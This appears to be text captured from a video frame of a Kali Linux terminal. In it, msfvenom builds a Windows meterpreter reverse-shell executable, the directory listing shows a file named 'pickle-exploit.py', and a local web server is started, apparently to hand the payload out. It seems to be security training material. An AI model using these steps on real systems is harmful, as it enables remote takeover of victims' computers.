 Player
1 2 3 4 2
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=eth0 LPORT=2137 -f exe > test.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
(kali㉿kali)-[~]
$ ls
bCPYLpGB.jpeg Desktop Downloads gHtaVOgN.html lydsLHSw.html pickle-exploit.py Public reports Templates Videos
cHVyMEaB.jpeg Documents ghauri go Music Pictures QDbTdrsq.html teLNjxHL.html test.exe
(kali㉿kali)-[~]
$ python3 -m http.server 4444